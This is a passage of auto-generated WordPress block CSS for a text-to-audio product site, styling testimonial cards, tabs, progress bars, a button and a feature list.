Starts */ .eb-testimonial-wrapper.eb-testimonial-hbpyo80 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-hbpyo80:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-hbpyo80 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-hbpyo80 .image-container { order: 0; display: block; } .eb-testimonial-hbpyo80 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer14.jpg); border-radius: 50%; display: block; } .eb-testimonial-hbpyo80 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-hbpyo80 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-hbpyo80 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-hbpyo80 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-hbpyo80 .eb-description-container { flex-direction: row; } .eb-testimonial-hbpyo80 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-hbpyo80 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-hbpyo80 { display: block; opacity: 1; } .eb-parent-eb-testimonial-hbpyo80 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-hbpyo80 { display: block; opacity: 1; } .eb-parent-eb-testimonial-hbpyo80 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-hbpyo80 { display: block; opacity: 1; } .eb-parent-eb-testimonial-hbpyo80 { display: block; } }/* =eb-testimonial-hbpyo80= Ends *//* eb-testimonial-kii3gzy Starts */ .eb-testimonial-wrapper.eb-testimonial-kii3gzy { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-kii3gzy:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-kii3gzy .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-kii3gzy .image-container { order: 0; display: block; } .eb-testimonial-kii3gzy .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer96.jpg); border-radius: 50%; display: block; } .eb-testimonial-kii3gzy .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-kii3gzy .eb-testimonial-username { color: #7967ff; } .eb-testimonial-kii3gzy .eb-testimonial-company { color: #4a5059; } .eb-testimonial-kii3gzy .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-kii3gzy .eb-description-container { flex-direction: row; } .eb-testimonial-kii3gzy .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-kii3gzy .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-kii3gzy { display: block; opacity: 1; } .eb-parent-eb-testimonial-kii3gzy { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-kii3gzy { display: block; opacity: 1; } .eb-parent-eb-testimonial-kii3gzy { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-kii3gzy { display: block; opacity: 1; } .eb-parent-eb-testimonial-kii3gzy { display: block; } }/* =eb-testimonial-kii3gzy= Ends *//* eb-testimonial-0da5lgs Starts */ .eb-testimonial-wrapper.eb-testimonial-0da5lgs { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-0da5lgs:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-0da5lgs .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-0da5lgs .image-container { order: 0; display: block; } .eb-testimonial-0da5lgs .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer65.jpg); border-radius: 50%; display: block; } .eb-testimonial-0da5lgs .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-0da5lgs .eb-testimonial-username { color: #7967ff; } .eb-testimonial-0da5lgs .eb-testimonial-company { color: #4a5059; } .eb-testimonial-0da5lgs .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-0da5lgs .eb-description-container { flex-direction: row; } .eb-testimonial-0da5lgs .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-0da5lgs .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-0da5lgs { display: block; opacity: 1; } .eb-parent-eb-testimonial-0da5lgs { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0da5lgs { display: block; opacity: 1; } .eb-parent-eb-testimonial-0da5lgs { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-0da5lgs { display: block; opacity: 1; } .eb-parent-eb-testimonial-0da5lgs { display: block; } }/* =eb-testimonial-0da5lgs= Ends *//* eb-testimonial-i0169gp Starts */ .eb-testimonial-wrapper.eb-testimonial-i0169gp { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-i0169gp:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-i0169gp .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-i0169gp .image-container { order: 0; display: block; } .eb-testimonial-i0169gp .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer85.jpg); border-radius: 50%; display: block; } .eb-testimonial-i0169gp .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-i0169gp .eb-testimonial-username { color: #7967ff; } .eb-testimonial-i0169gp .eb-testimonial-company { color: #4a5059; } .eb-testimonial-i0169gp .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-i0169gp .eb-description-container { flex-direction: row; } .eb-testimonial-i0169gp .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-i0169gp .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-i0169gp { display: block; opacity: 1; } .eb-parent-eb-testimonial-i0169gp { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i0169gp { display: block; opacity: 1; } .eb-parent-eb-testimonial-i0169gp { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i0169gp { display: block; opacity: 1; } .eb-parent-eb-testimonial-i0169gp { display: block; } }/* =eb-testimonial-i0169gp= Ends *//* eb-advanced-tabs-4r4rod4 Starts */ .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4r4rod4"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4r4rod4"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4r4rod4"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4r4rod4"] li img{ height:auto; width:200px; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4r4rod4"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-4r4rod4] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-4r4rod4"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-4r4rod4] li.active span{ color:#ffffff; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-4r4rod4] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-4r4rod4"]{ display:block; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-4r4rod4.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-4r4rod4"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin .eb-parent-eb-advanced-tabs-4r4rod4 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-4r4rod4 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-4r4rod4 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-4r4rod4 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-advanced-tabs-4r4rod4 { display: block; opacity: 1; } .eb-parent-eb-advanced-tabs-4r4rod4 { display: block; } }/* =eb-advanced-tabs-4r4rod4= Ends *//* eb-progressbar-1jltvjo Starts */ .eb-progressbar-wrapper.eb-progressbar-1jltvjo { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-1jltvjo { display: block; opacity: 1; } .eb-parent-eb-progressbar-1jltvjo { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-1jltvjo { display: block; opacity: 1; } .eb-parent-eb-progressbar-1jltvjo { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-1jltvjo .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-1jltvjo { display: block; opacity: 1; } .eb-parent-eb-progressbar-1jltvjo { display: block; } }/* =eb-progressbar-1jltvjo= Ends *//* eb-progressbar-3v3jkqe Starts */ .eb-progressbar-wrapper.eb-progressbar-3v3jkqe { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-3v3jkqe { display: block; opacity: 1; } .eb-parent-eb-progressbar-3v3jkqe { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-3v3jkqe { display: block; opacity: 1; } .eb-parent-eb-progressbar-3v3jkqe { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-3v3jkqe .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-3v3jkqe { display: block; opacity: 1; } .eb-parent-eb-progressbar-3v3jkqe { display: block; } }/* =eb-progressbar-3v3jkqe= Ends *//* eb-progressbar-09qx1mh Starts */ .eb-progressbar-wrapper.eb-progressbar-09qx1mh { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-09qx1mh { display: block; opacity: 1; } .eb-parent-eb-progressbar-09qx1mh { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-09qx1mh { display: block; opacity: 1; } .eb-parent-eb-progressbar-09qx1mh { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-09qx1mh .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-09qx1mh { display: block; opacity: 1; } .eb-parent-eb-progressbar-09qx1mh { display: block; } }/* =eb-progressbar-09qx1mh= Ends *//* eb-progressbar-ly5maz4 Starts */ .eb-progressbar-wrapper.eb-progressbar-ly5maz4 { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-ly5maz4 { display: block; opacity: 1; } .eb-parent-eb-progressbar-ly5maz4 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ly5maz4 { display: block; opacity: 1; } .eb-parent-eb-progressbar-ly5maz4 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-ly5maz4 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-ly5maz4 { display: block; opacity: 1; } .eb-parent-eb-progressbar-ly5maz4 { display: block; } }/* =eb-progressbar-ly5maz4= Ends *//* eb-progressbar-anc1p5a Starts */ .eb-progressbar-wrapper.eb-progressbar-anc1p5a { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-anc1p5a { display: block; opacity: 1; } .eb-parent-eb-progressbar-anc1p5a { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-anc1p5a { display: block; opacity: 1; } .eb-parent-eb-progressbar-anc1p5a { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-anc1p5a .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-anc1p5a { display: block; opacity: 1; } .eb-parent-eb-progressbar-anc1p5a { display: block; } }/* =eb-progressbar-anc1p5a= Ends *//* eb-button-nazqjq6 Starts */ .eb-button-wrapper.eb-button-nazqjq6 { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-nazqjq6.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-nazqjq6 .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-nazqjq6 .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-nazqjq6 .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-nazqjq6 .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-nazqjq6 .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-nazqjq6 { display: block; opacity: 1; } .eb-parent-eb-button-nazqjq6 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-nazqjq6 { display: block; opacity: 1; } .eb-parent-eb-button-nazqjq6 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-nazqjq6 { display: block; opacity: 1; } .eb-parent-eb-button-nazqjq6 { display: block; } }/* =eb-button-nazqjq6= Ends *//* eb-feature-list-ypj52qw Starts */ .eb-feature-list-ypj52qw.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-ypj52qw.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box 